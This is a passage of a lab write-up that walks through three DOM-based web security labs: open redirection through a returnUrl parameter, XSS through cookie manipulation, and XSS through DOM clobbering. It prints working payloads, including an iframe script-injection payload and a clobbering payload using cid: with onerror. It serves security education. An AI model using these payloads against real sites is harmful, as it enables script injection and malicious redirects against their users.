
4. DOM-based open redirection
Description:
We need to exploit a DOM-based open redirection vulnerability by manipulating a URL parameter to redirect the victim to the exploit server.

Explanation:
We first explore the blog and notice the “Back to Blog” link. Looking at the page source or clicking on it reveals that there’s a returnUrl parameter in the query string that controls where the back link redirects to:

By appending ?returnUrl=https://exploit-server.net to the post URL, we can control where users are redirected when they click the back button. We deliver a link with this malicious parameter to the victim and when they click “Back to Blog”, they’ll be redirected to our exploit server. This solves the lab.

5. DOM-based cookie manipulation
Description:
We need to exploit a DOM-based cookie manipulation vulnerability where the site sets a cookie based on URL parameters, allowing us to inject malicious content that executes when the cookie is later used in the page.

Explanation:
We first examine the product pages and notice they use a lastViewedProduct cookie to track what the user viewed last:

The cookie stores the product URL, and this URL is used in the “Last viewed product” section. We can see from the page source that the cookie value is directly inserted into an <a> tag’s href attribute. If we inject a malicious parameter into the product URL, it gets stored in the cookie and later rendered in the page.
We test with a simple XSS in the product URL:
The challenge is that we need to break out of the href attribute and inject a script. We can see that the parameter is reflected in Last viewed product:

We craft a payload that breaks out of the href with '> then injects a script tag:
1
<iframe src="https://0a6200270451df9a82b4421400ba0081.web-security-academy.net/product?productId=1&'><script>print()</script>" onload="if(!window.x)this.src='https://0a6200270451df9a82b4421400ba0081.web-security-academy.net';window.x=1;">
This payload works in two stages: First, it loads the product page with our injected parameter which sets the malicious cookie. Then the onload handler checks if window.x is set - if not, it reloads the page to the home page which displays the “Last viewed product” with our XSS payload from the cookie. The window.x=1 ensures we only reload once. This solves the lab.
6. Exploiting DOM clobbering to enable XSS
Description:
We need to exploit a DOM clobbering vulnerability where the comment functionality allows “safe” HTML. By injecting HTML elements with specific IDs, we can clobber a JavaScript variable (window.defaultAvatar) and inject an XSS payload via the avatar URL.

Explanation:
We first explore the blog and notice it has a commenting system that allows HTML. The comment form says “HTML is allowed”. Looking at the page source, we can see the vulnerable JavaScript code where let defaultAvatar = window.defaultAvatar || {avatar: '/resources/images/avatarDefault.svg'} checks if window.defaultAvatar exists.
If we can clobber window.defaultAvatar with our own object via HTML injection, we can control defaultAvatar.avatar. Since HTML elements with IDs become properties of the window object (DOM clobbering), we can inject two anchor tags.
We then craft our initial DOM clobbering payload. We create two anchor tags both with id="defaultAvatar", where the second also has a name="avatar" attribute. Let’s try our first payload in the comment form:

After posting, we can inspect the DOM and see our payload has been injected. Looking at the page source in DevTools, we can see the two anchor tags with id="defaultAvatar":

However, our initial payload doesn’t work because the href value gets HTML-encoded. We need a different approach that doesn’t rely on quotes being interpreted. This is where the cid: URI scheme becomes useful.

We modify our payload to use the cid: (Content-ID) pseudo-protocol with HTML entity encoding:
1
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">
The key here is that window.defaultAvatar now points to an HTMLCollection containing both anchors. When the code accesses defaultAvatar.avatar, it retrieves the name="avatar" attribute from the second anchor, which contains our malicious href.

After submitting the clobbering payload, we leave another comment to trigger the avatar loading code. When the page tries to load avatars for all comments, it uses our clobbered value:

This shows the final payload <img class="avatar" src="cid:" onerror="alert(1)//"> in the DOM. The cid: pseudo-protocol is invalid, which triggers the onerror event handler.
When the page loads, the onerror handler executes and triggers the alert popup:
